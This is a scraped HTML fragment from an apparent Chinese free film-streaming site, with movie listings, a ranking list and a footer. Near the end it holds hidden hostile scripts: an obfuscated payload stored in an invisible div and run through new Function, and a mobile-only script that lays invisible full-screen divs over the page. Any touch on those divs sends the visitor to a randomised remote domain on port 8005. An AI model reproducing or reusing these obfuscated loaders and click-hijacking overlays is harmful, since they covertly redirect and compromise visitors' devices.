class="vodlist_thumb lazyload" href="/v/338883.html" title="喜羊羊与灰太狼之异国破晓" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/b198a8b5859d0259d931209947e540fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/338883.html" title="喜羊羊与灰太狼之异国破晓">喜羊羊与灰太狼之异国破晓</a></p><p class="vodlist_sub">羊村守护者收到“光之大陆”的紧急求救，毅然踏上危机四伏的营救之路，面对未知的阴谋与强敌。羊狼们是否能拨开迷雾重见光明，光之大陆的命运又将何去</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/139755.html" title="疯狂动物城2" data-original="https://pic.monidai.com/img/a4fbdac2f007142968b281e8c9230524.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV4</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/139755.html" title="疯狂动物城2">疯狂动物城2</a></p><p class="vodlist_sub">为芬尼克配音的演员汤米·利斯特透露，[迪士尼]正在计划拍摄《#疯狂动物城#》续集。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/337749.html" title="小屁孩日记：虎爸的最后通牒" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/26ec4639425740c6affedd615472ef71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/337749.html" title="小屁孩日记：虎爸的最后通牒">小屁孩日记：虎爸的最后通牒</a></p><p class="vodlist_sub">Greg Heffley再度出击。这一次，他把全家人一起拖进爆笑风暴。意外连连的惊险闹剧，Greg面临人生最大难题：面对老爸的最后通牒，他能</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/337723.html" title="链锯人剧场版：蕾塞篇" data-original="https://img.bdzyimg1.com/upload/vod/20251209-1/7f92bf004450ce320ad93efa93bfc40b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/337723.html" title="链锯人剧场版：蕾塞篇">链锯人剧场版：蕾塞篇</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;户谷菊之介,井泽诗织,楠木灯,坂田将吾,菲鲁兹·蓝,高桥花林,花江夏树,内田夕夜,内田真礼,津田健次郎,高桥英则,赤羽根健治,乃村健次,喜多</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/337531.html" title="渊之信" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/6a266ed1a1c83ca8a9bfd28fc30d7256.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/337531.html" title="渊之信">渊之信</a></p><p class="vodlist_sub">中學女生So-ri因幫助被欺凌的朋友而同被排擠，每天在孤獨與自我懷疑中拉扯。她寄望轉校可以重新出發，卻發現过只是另一個牢籠。某天，So-ri</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/336131.html" title="浪浪山小妖怪" data-original="https://img.bdzyimg1.com/upload/vod/20251121-1/6023b6822d6672bac394c515714d4173.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/336131.html" title="浪浪山小妖怪">浪浪山小妖怪</a></p><p class="vodlist_sub">没有通天本领也能踏上取经路？小猪妖决定离开浪浪山，和蛤蟆精、黄鼠狼精、猩猩怪组团取经。西行路上，小妖怪们将遇到怎样的考验？最终他们又能否实现</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“飞鸟历险记”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="135272" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动画片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="夏目友人帐：曾几何时下雪之日" href="/v/266882.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20240709-1/2b55ccf2eb12a9b02e6e9a9899cbf2c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">夏目友人帐：曾几何时下雪之日</h4></div><p class="vodlist_sub">2014&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画电影</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/v/148847.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>全职猎人之绯色的幻影</a></li><li class="part_eone"><a href="/v/144832.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>空想新子和千年的魔法</a></li><li class="part_eone"><a href="/v/211883.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>蜡笔小新之布里布里王国的秘密宝藏</a></li><li class="part_eone"><a href="/v/187838.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>对话</a></li><li class="part_eone"><a href="/v/162375.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>谁来拯救草食系男子</a></li><li class="part_eone"><a href="/v/245895.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>昨日青空2018</a></li><li class="part_eone"><a href="/v/240582.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>猫和老鼠（普通话）</a></li><li class="part_eone"><a href="/v/201600.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>生化危机：诅咒</a></li><li class="part_eone"><a href="/v/203288.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>犬夜叉剧场版4红莲之蓬莱岛</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="135272" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jd4cc.com/" title="西瓜影院">西瓜影院</a>提供最新高清未删减电影、动漫动画、搞笑综艺、VIP电视剧免费在线看</p><p>Copyright © 2022 jd4cc.com All Rights Reserved</p><p>浙ICP备20220308号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/111.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/112.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jd4cc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 